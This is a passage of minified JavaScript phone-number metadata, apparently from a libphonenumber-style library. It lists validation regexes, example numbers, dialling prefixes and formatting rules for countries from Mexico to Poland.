$3",["2"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1789]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MX:[,[,,"[1-9]\\d{9,10}",,,,,,,[10,11],[7,8]],[,,"(?:33|55|81)\\d{8}|(?:2(?:0[01]|2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|7[1-8]|9[1-5])|4(?:1[1-57-9]|[24-6][1-9]|[37][1-8]|8[1-35-9]|9[2-689])|5(?:88|9[1-79])|6(?:1[2-68]|[234][1-9]|5[1-3689]|6[12457-9]|7[1-7]|8[67]|9[4-8])|7(?:[13467][1-9]|2[1-8]|5[13-9]|8[1-69]|9[17])|8(?:2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69][1-9]|7[12]|8[1-8]))\\d{7}",,,,"2221234567",,,[10],[7,8]],[,,"1(?:(?:33|55|81)\\d{8}|(?:2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|7[1-8]|9[1-5])|4(?:1[1-57-9]|[24-6][1-9]|[37][1-8]|8[1-35-9]|9[2-689])|5(?:88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[12457-9]|7[1-7]|8[67]|9[4-8])|7(?:[13467][1-9]|2[1-8]|5[13-9]|8[1-69]|9[17])|8(?:2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69][1-9]|7[12]|8[1-8]))\\d{7})",,,,"12221234567",,,[11]],[,,"8(?:00|88)\\d{7}",,,,"8001234567",,,[10]],[,,"900\\d{7}",,,,"9001234567",,,[10]],[,,"300\\d{7}",,,,"3001234567",,,[10]],[,,"500\\d{7}",,,,"5001234567",,,[10]],[,,,,,,,,,[-1]],"MX",52,"0[09]","01",,,"0[12]|04[45](\\d{10})","1$1",,,[[,"([358]\\d)(\\d{4})(\\d{4})","$1 $2 $3",["33|55|81"],"01 $1",,1],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2467]|3[0-2457-9]|5[089]|8[02-9]|9[0-35-9]"],"01 $1",,1],[,"(1)([358]\\d)(\\d{4})(\\d{4})","044 $2 $3 $4",["1(?:33|55|81)"],"$1",,1],[,"(1)(\\d{3})(\\d{3})(\\d{4})","044 $2 $3 $4",["1(?:[2467]|3[0-2457-9]|5[089]|8[2-9]|9[1-35-9])"],"$1",,1]],[[,"([358]\\d)(\\d{4})(\\d{4})","$1 $2 $3",["33|55|81"],"01 $1",,1],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2467]|3[0-2457-9]|5[089]|8[02-9]|9[0-35-9]"],"01 $1",,1],[,"(1)([358]\\d)(\\d{4})(\\d{4})","$1 $2 $3 $4",["1(?:33|55|81)"]],[,"(1)(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1(?:[2467]|3[0-2457-9]|5[089]|8[2-9]|9[1-35-9])"]]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MY:[,[,,"[13-9]\\d{7,9}",,,,,,,[8,9,10],[6,7]],[,,"(?:3[2-9]\\d|[4-9][2-9])\\d{6}",,,,"323456789",,,[8,9],[6,7]],[,,"1(?:1[1-6]\\d{2}|[02-4679][2-9]\\d|59\\d{2}|8(?:1[23]|[2-9]\\d))\\d{5}",,,,"123456789",,,[9,10]],[,,"1[378]00\\d{6}",,,,"1300123456",,,[10]],[,,"1600\\d{6}",,,,"1600123456",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"154\\d{7}",,,,"1541234567",,,[10]],"MY",60,"00","0",,,"0",,,,[[,"([4-79])(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],[,"(3)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],[,"([18]\\d)(\\d{3})(\\d{3,4})","$1-$2 $3",["1[02-46-9][1-9]|8"],"0$1"],[,"(1)([36-8]00)(\\d{2})(\\d{4})","$1-$2-$3-$4",["1[36-8]0"]],[,"(11)(\\d{4})(\\d{4})","$1-$2 $3",["11"],"0$1"],[,"(15[49])(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MZ:[,[,,"[28]\\d{7,8}",,,,,,,[8,9]],[,,"2(?:[1346]\\d|5[0-2]|[78][12]|93)\\d{5}",,,,"21123456",,,[8]],[,,"8[2-7]\\d{7}",,,,"821234567",,,[9]],[,,"800\\d{6}",,,,"800123456",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"MZ",258,"00",,,,,,,,[[,"([28]\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-7]"]],[,"(80\\d)(\\d{3})(\\d{3})","$1 $2 $3",["80"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],NA:[,[,,"[68]\\d{7,8}",,,,,,,[8,9]],[,,"6(?:1(?:17|2(?:[0189]\\d|[2-6]|7\\d?)|3(?:[01378]|2\\d)|4(?:[024]|10?|3[15]?)|69|7[014])|2(?:17|5(?:[0-36-8]|4\\d?)|69|70)|3(?:17|2(?:[0237]\\d?|[14-689])|34|6[289]|7[01]|81)|4(?:17|2(?:[012]|7\\d?)|4(?:[06]|1\\d?)|5(?:[01357]|[25]\\d?)|69|7[01])|5(?:17|2(?:[0459]|[23678]\\d?)|69|7[01])|6(?:17|2(?:5|6\\d?)|38|42|69|7[01])|7(?:17|2(?:[569]|[234]\\d?)|3(?:0\\d?|[13])|6[89]|7[01]))\\d{4}",,,,"61221234"],[,,"(?:60|8[125])\\d{7}",,,,"811234567",,,[9]],[,,,,,,,,,[-1]],[,,"8701\\d{5}",,,,"870123456",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"8(?:3\\d{2}|86)\\d{5}",,,,"88612345"],"NA",264,"00","0",,,"0",,,,[[,"(8\\d)(\\d{3})(\\d{4})","$1 $2 $3",["8[1235]"],"0$1"],[,"(6\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],[,"(88)(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],[,"(870)(\\d{3})(\\d{3})","$1 $2 $3",["870"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],NC:[,[,,"[2-57-9]\\d{5}",,,,,,,[6]],[,,"(?:2[03-9]|3[0-5]|4[1-7]|88)\\d{4}",,,,"201234"],[,,"(?:5[0-4]|[79]\\d|8[0-79])\\d{4}",,,,"751234"],[,,,,,,,,,[-1]],[,,"36\\d{4}",,,,"366711"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"NC",687,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[2-46-9]|5[0-4]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],NE:[,[,,"[0289]\\d{7}",,,,,,,[8]],[,,"2(?:0(?:20|3[1-7]|4[134]|5[14]|6[14578]|7[1-578])|1(?:4[145]|5[14]|6[14-68]|7[169]|88))\\d{4}",,,,"20201234"],[,,"(?:8[089]|9\\d)\\d{6}",,,,"93123456"],[,,"08\\d{6}",,,,"08123456"],[,,"09\\d{6}",,,,"09123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"NE",227,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[289]|09"]],[,"(08)(\\d{3})(\\d{3})","$1 $2 $3",["08"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],NF:[,[,,"[13]\\d{5}",,,,,,,[6],[5]],[,,"(?:1(?:06|17|28|39)|3[012]\\d)\\d{3}",,,,"106609",,,,[5]],[,,"3[58]\\d{4}",,,,"381234",,,,[5]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"NF",672,"00",,,,,,,,[[,"(\\d{2})(\\d{4})","$1 $2",["1"]],[,"(\\d)(\\d{5})","$1 $2",["3"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],NG:[,[,,"[1-6]\\d{5,8}|9\\d{5,9}|[78]\\d{5,13}",,,,,,,[7,8,10,11,12,13,14],[5,6]],[,,"[12]\\d{6,7}|9(?:0[3-9]|[1-9]\\d)\\d{5}|(?:3\\d|4[023568]|5[02368]|6[02-469]|7[4-69]|8[2-9])\\d{6}|(?:4[47]|5[14579]|6[1578]|7[0-357])\\d{5,6}|(?:78|41)\\d{5}",,,,"12345678",,,[7,8],[5,6]],[,,"(?:1(?:7[34]\\d|8(?:04|[124579]\\d|8[0-3])|95\\d)|287[0-7]|3(?:18[1-8]|88[0-7]|9(?:8[5-9]|6[1-5]))|4(?:28[0-2]|6(?:7[1-9]|8[02-47])|88[0-2])|5(?:2(?:7[7-9]|8\\d)|38[1-79]|48[0-7]|68[4-7])|6(?:2(?:7[7-9]|8\\d)|4(?:3[7-9]|[68][129]|7[04-69]|9[1-8])|58[0-2]|98[7-9])|7(?:38[0-7]|69[1-8]|78[2-4])|8(?:28[3-9]|38[0-2]|4(?:2[12]|3[147-9]|5[346]|7[4-9]|8[014-689]|90)|58[1-8]|78[2-9]|88[5-7])|98[07]\\d)\\d{4}|(?:70(?:[1-689]\\d|7[0-3])|8(?:0(?:1[01]|[2-9]\\d)|1(?:[0-8]\\d|9[01]))|90[235-9]\\d)\\d{6}",,,,"8021234567",,,[8,10]],[,,"800\\d{7,11}",,,,"80017591759",,,[10,11,12,13,14]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"NG",234,"009","0",,,"0",,,,[[,"(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-6]|7(?:[1-79]|0[1-9])|8[2-9]"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["70|8[01]|90[235-9]"],"0$1"],[,"([78]00)(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]00"],"0$1"],[,"([78]00)(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]00"],"0$1"],[,"(78)(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"700\\d{7,11}",,,,"7001234567",,,[10,11,12,13,14]],,,[,,,,,,,,,[-1]]],NI:[,[,,"[125-8]\\d{7}",,,,,,,[8]],[,,"2\\d{7}",,,,"21234567"],[,,"(?:5(?:5[0-7]|[78]\\d)|6(?:20|3[035]|4[045]|5[05]|77|8[1-9]|9[059])|7[5-8]\\d|8\\d{2})\\d{5}",,,,"81234567"],[,,"1800\\d{4}",,,,"18001234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"NI",505,"00",,,,,,,,[[,"(\\d{4})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],NL:[,[,,"1\\d{4,8}|[2-7]\\d{8}|[89]\\d{6,9}",,,,,,,[5,6,7,8,9,10]],[,,"(?:1[0135-8]|2[02-69]|3[0-68]|4[0135-9]|[57]\\d|8[478])\\d{7}",,,,"101234567",,,[9]],[,,"6[1-58]\\d{7}",,,,"612345678",,,[9]],[,,"800\\d{4,7}",,,,"8001234",,,[7,8,9,10]],[,,"90[069]\\d{4,7}",,,,"9061234",,,[7,8,9,10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"(?:6760|85\\d{2})\\d{5}",,,,"851234567",,,[9]],"NL",31,"00","0",,,"0",,,,[[,"([1-578]\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1[035]|2[0346]|3[03568]|4[0356]|5[0358]|7|8[4578]"],"0$1"],[,"([1-5]\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],[,"(6)(\\d{8})","$1 $2",["6[0-57-9]"],"0$1"],[,"(66)(\\d{7})","$1 $2",["66"],"0$1"],[,"(14)(\\d{3,4})","$1 $2",["14"],"$1"],[,"([89]0\\d)(\\d{4,7})","$1 $2",["80|9"],"0$1"]],,[,,"66\\d{7}",,,,"662345678",,,[9]],,,[,,"14\\d{3,4}",,,,"14123",,,[5,6]],[,,"140(?:1(?:[035]|[16-8]\\d)|2(?:[0346]|[259]\\d)|3(?:[03568]|[124]\\d)|4(?:[0356]|[17-9]\\d)|5(?:[0358]|[124679]\\d)|7\\d|8[458])",,,,"14020",,,[5,6]],,,[,,,,,,,,,[-1]]],NO:[,[,,"0\\d{4}|[2-9]\\d{7}",,,,,,,[5,8]],[,,"(?:2[1-4]|3[1-3578]|5[1-35-7]|6[1-4679]|7[0-8])\\d{6}",,,,"21234567",,,[8]],[,,"(?:4[015-8]|5[89]|87|9\\d)\\d{6}",,,,"40612345",,,[8]],[,,"80[01]\\d{5}",,,,"80012345",,,[8]],[,,"82[09]\\d{5}",,,,"82012345",,,[8]],[,,"810(?:0[0-6]|[2-8]\\d)\\d{3}",,,,"81021234",,,[8]],[,,"880\\d{5}",,,,"88012345",,,[8]],[,,"85[0-5]\\d{5}",,,,"85012345",,,[8]],"NO",47,"00",,,,,,,,[[,"([489]\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[489]"]],[,"([235-7]\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-7]"]]],,[,,,,,,,,,[-1]],1,,[,,,,,,,,,[-1]],[,,"0\\d{4}|81(?:0(?:0[7-9]|1\\d)|5\\d{2})\\d{3}",,,,"01234"],,,[,,"81[23]\\d{5}",,,,"81212345",,,[8]]],NP:[,[,,"[1-8]\\d{7}|9(?:[1-69]\\d{6,8}|7[2-6]\\d{5,7}|8\\d{8})",,,,,,,[8,10],[6,7]],[,,"(?:1[0-6]\\d|2[13-79][2-6]|3[135-8][2-6]|4[146-9][2-6]|5[135-7][2-6]|6[13-9][2-6]|7[15-9][2-6]|8[1-46-9][2-6]|9[1-79][2-6])\\d{5}",,,,"14567890",,,[8],[6,7]],[,,"9(?:6[013]|7[245]|8[0-24-6])\\d{7}",,,,"9841234567",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"NP",977,"00","0",,,"0",,,,[[,"(1)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],[,"(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-69]|7[15-9])"],"0$1"],[,"(9\\d{2})(\\d{7})","$1-$2",["9(?:6[013]|7[245]|8)"],"$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],NR:[,[,,"[458]\\d{6}",,,,,,,[7]],[,,"(?:444|888)\\d{4}",,,,"4441234"],[,,"55[5-9]\\d{4}",,,,"5551234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"NR",674,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],NU:[,[,,"[1-5]\\d{3}",,,,,,,[4]],[,,"[34]\\d{3}",,,,"4002"],[,,"[125]\\d{3}",,,,"1234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"NU",683,"00",,,,,,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],NZ:[,[,,"6[235-9]\\d{6}|[2-57-9]\\d{7,9}",,,,,,,[8,9,10],[7]],[,,"(?:3[2-79]|[49][2-9]|6[235-9]|7[2-57-9])\\d{6}|24099\\d{3}",,,,"32345678",,,[8],[7]],[,,"2(?:[028]\\d{7,8}|1(?:[03]\\d{5,7}|[12457]\\d{5,6}|[689]\\d{5})|[79]\\d{7})",,,,"211234567"],[,,"508\\d{6,7}|80\\d{6,8}",,,,"800123456"],[,,"90\\d{6,7}",,,,"900123456",,,[8,9]],[,,,,,,,,,[-1]],[,,"70\\d{7}",,,,"701234567",,,[9]],[,,,,,,,,,[-1]],"NZ",64,"0(?:0|161)","0",,,"0",,"00",,[[,"(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["240|[346]|7[2-57-9]|9[1-9]"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["21"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:1[1-9]|[69]|7[0-35-9])|70|86"],"0$1"],[,"(2\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["2[028]"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["90"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|5|[89]0"],"0$1"]],,[,,"[28]6\\d{6,7}",,,,"26123456",,,[8,9]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],OM:[,[,,"(?:5|[279]\\d)\\d{6}|800\\d{5,6}",,,,,,,[7,8,9]],[,,"2[2-6]\\d{6}",,,,"23123456",,,[8]],[,,"7[19]\\d{6}|9(?:0[1-9]|[1-9]\\d)\\d{5}",,,,"92123456",,,[8]],[,,"8007\\d{4,5}|500\\d{4}",,,,"80071234"],[,,"900\\d{5}",,,,"90012345",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"OM",968,"00",,,,,,,,[[,"(2\\d)(\\d{6})","$1 $2",["2"]],[,"([79]\\d{3})(\\d{4})","$1 $2",["[79]"]],[,"([58]00)(\\d{4,6})","$1 $2",["[58]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],PA:[,[,,"[1-9]\\d{6,7}",,,,,,,[7,8]],[,,"(?:1(?:0[0-8]|1[49]|2[37]|3[0137]|4[147]|5[05]|6[58]|7[0167]|8[58]|9[139])|2(?:[0235679]\\d|1[0-7]|4[04-9]|8[028])|3(?:[09]\\d|1[014-7]|2[0-3]|3[03]|4[03-57]|55|6[068]|7[06-8]|8[06-9])|4(?:3[013-69]|4\\d|7[0-589])|5(?:[01]\\d|2[0-7]|[56]0|79)|7(?:0[09]|2[0-267]|3[06]|[469]0|5[06-9]|7[0-24-79]|8[7-9])|8(?:09|[34]\\d|5[0134]|8[02])|9(?:0[6-9]|1[016-8]|2[036-8]|3[3679]|40|5[0489]|6[06-9]|7[046-9]|8[36-8]|9[1-9]))\\d{4}",,,,"2001234",,,[7]],[,,"(?:1[16]1|21[89]|8(?:1[01]|7[23]))\\d{4}|6(?:[024-9]\\d|1[0-5]|3[0-24-9])\\d{5}",,,,"60012345"],[,,"80[09]\\d{4}",,,,"8001234",,,[7]],[,,"(?:779|8(?:55|60|7[78])|9(?:00|81))\\d{4}",,,,"8601234",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"PA",507,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],[,"(\\d{4})(\\d{4})","$1-$2",["6"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],PE:[,[,,"[14-9]\\d{7,8}",,,,,,,[8,9],[6,7]],[,,"(?:1\\d|4[1-4]|5[1-46]|6[1-7]|7[2-46]|8[2-4])\\d{6}",,,,"11234567",,,[8],[6,7]],[,,"9\\d{8}",,,,"912345678",,,[9]],[,,"800\\d{5}",,,,"80012345",,,[8]],[,,"805\\d{5}",,,,"80512345",,,[8]],[,,"801\\d{5}",,,,"80112345",,,[8]],[,,"80[24]\\d{5}",,,,"80212345",,,[8]],[,,,,,,,,,[-1]],"PE",51,"19(?:1[124]|77|90)00","0"," Anexo ",,"0",,,,[[,"(1)(\\d{7})","$1 $2",["1"],"(0$1)"],[,"([4-8]\\d)(\\d{6})","$1 $2",["[4-7]|8[2-4]"],"(0$1)"],[,"(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],[,"(9\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],PF:[,[,,"4\\d{5,7}|8\\d{7}",,,,,,,[6,8]],[,,"4(?:[09][45689]\\d|4)\\d{4}",,,,"40412345"],[,,"8[79]\\d{6}",,,,"87123456",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"PF",689,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4[09]|8[79]"]],[,"(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]]],,[,,,,,,,,,[-1]],,,[,,"44\\d{4}",,,,"441234",,,[6]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],PG:[,[,,"[1-9]\\d{6,7}",,,,,,,[7,8]],[,,"(?:3[0-2]\\d|4[257]\\d|5[34]\\d|64[1-9]|77(?:[0-24]\\d|30)|85[02-46-9]|9[78]\\d)\\d{4}",,,,"3123456",,,[7]],[,,"7(?:[0-689]\\d|75)\\d{5}",,,,"70123456",,,[8]],[,,"180\\d{4}",,,,"1801234",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"2(?:0[0-47]|7[568])\\d{4}",,,,"2751234",,,[7]],"PG",675,"140[1-3]|00",,,,,,"00",,[[,"(\\d{3})(\\d{4})","$1 $2",["[13-689]|27"]],[,"(\\d{4})(\\d{4})","$1 $2",["20|7"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],PH:[,[,,"2\\d{5,7}|[3-9]\\d{7,9}|1800\\d{7,9}",,,,,,,[6,8,9,10,11,12,13],[5,7]],[,,"2\\d{5}(?:\\d{2})?|(?:3[2-68]|4[2-9]|5[2-6]|6[2-58]|7[24578]|8[2-8])\\d{7}|88(?:22\\d{6}|42\\d{4})",,,,"21234567",,,[6,8,9,10],[5,7]],[,,"(?:81[37]|9(?:0[5-9]|1[024-9]|2[0-35-9]|3[02-9]|4[235-9]|5[056]|6[5-7]|7[34-79]|89|9[4-9]))\\d{7}",,,,"9051234567",,,[10]],[,,"1800\\d{7,9}",,,,"180012345678",,,[11,12,13]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"PH",63,"00","0",,,"0",,,,[[,"(2)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],[,"(2)(\\d{5})","$1 $2",["2"],"(0$1)"],[,"(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|5(?:22|44)|642|8(?:62|8[245])","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],[,"(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],[,"([3-8]\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[3-8]"],"(0$1)"],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["81|9"],"0$1"],[,"(1800)(\\d{3})(\\d{4})","$1 $2 $3",["1"]],[,"(1800)(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],PK:[,[,,"1\\d{8}|[2-8]\\d{5,11}|9(?:[013-9]\\d{4,9}|2\\d(?:111\\d{6}|\\d{3,7}))",,,,,,,[8,9,10,11,12],[6,7]],[,,"(?:21|42)[2-9]\\d{7}|(?:2[25]|4[0146-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]\\d{6}|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8]))[2-9]\\d{5,6}|58[126]\\d{7}",,,,"2123456789",,,[9,10],[6,7,8]],[,,"3(?:[014]\\d|2[0-5]|3[0-7]|55|64)\\d{7}",,,,"3012345678",,,[10]],[,,"800\\d{5}",,,,"80012345",,,[8]],[,,"900\\d{5}",,,,"90012345",,,[8]],[,,,,,,,,,[-1]],[,,"122\\d{6}",,,,"122044444",,,[9]],[,,,,,,,,,[-1]],"PK",92,"00","0",,,"0",,,,[[,"(\\d{2})(111)(\\d{3})(\\d{3})","$1 $2 $3 $4",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)1","(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)11","(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)111"],"(0$1)"],[,"(\\d{3})(111)(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[349]|45|54|60|72|8[2-5]|9[2-9]","(?:2[349]|45|54|60|72|8[2-5]|9[2-9])\\d1","(?:2[349]|45|54|60|72|8[2-5]|9[2-9])\\d11","(?:2[349]|45|54|60|72|8[2-5]|9[2-9])\\d111"],"(0$1)"],[,"(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],[,"(\\d{3})(\\d{6,7})","$1 $2",["2[349]|45|5(?:4|8[12])|60|72|8[2-5]|9[2-9]","(?:2[349]|45|5(?:4|8[12])|60|72|8[2-5]|9[2-9])\\d[2-9]"],"(0$1)"],[,"(3\\d{2})(\\d{7})","$1 $2",["3"],"0$1"],[,"(1\\d{3})(\\d{5,6})","$1 $2",["1"],"$1"],[,"(586\\d{2})(\\d{5})","$1 $2",["586"],"(0$1)"],[,"([89]00)(\\d{3})(\\d{2})","$1 $2 $3",["[89]00"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"(?:2(?:[125]|3[2358]|4[2-4]|9[2-8])|4(?:[0-246-9]|5[3479])|5(?:[1-35-7]|4[2-467])|6(?:[1-8]|0[468])|7(?:[14]|2[236])|8(?:[16]|2[2-689]|3[23578]|4[3478]|5[2356])|9(?:1|22|3[27-9]|4[2-6]|6[3569]|9[2-7]))111\\d{6}",,,,"21111825888",,,[11,12]],,,[,,,,,,,,,[-1]]],PL:[,[,,"[1-57-9]\\d{6,8}|6\\d{5,8}",,,,,,,[6,7,8,9]],[,,"(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])(?:\\d{7}|19\\d{3})",,,,"123456789",,,[7,9]],[,,"(?:45|5[0137]|6[069]|7[2389]|88)\\d{7}",,,,"512345678",,,[9]],[,,"800\\d{6}",,,,"800123456",,,[9]],[,,"70[01346-8]\\d{6}",,,,"701234567",,,[9]],[,,"801\\d{6}",,,,"801234567",,,[9]],[,,,,,,,,,[-1]],[,,"39\\d{7}",,,,"391234567",,,[9]],"PL",48,"00",,,,,,,,[[,"(\\d{3})(\\d{3})","$1 $2",["11[68]|64"]],[,"(\\d{5})","$1",["19"]],[,"(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145]"]],[,"(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["26|39|45|5[0137]|6[0469]|7[02389]|8[08]"]],[,"(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 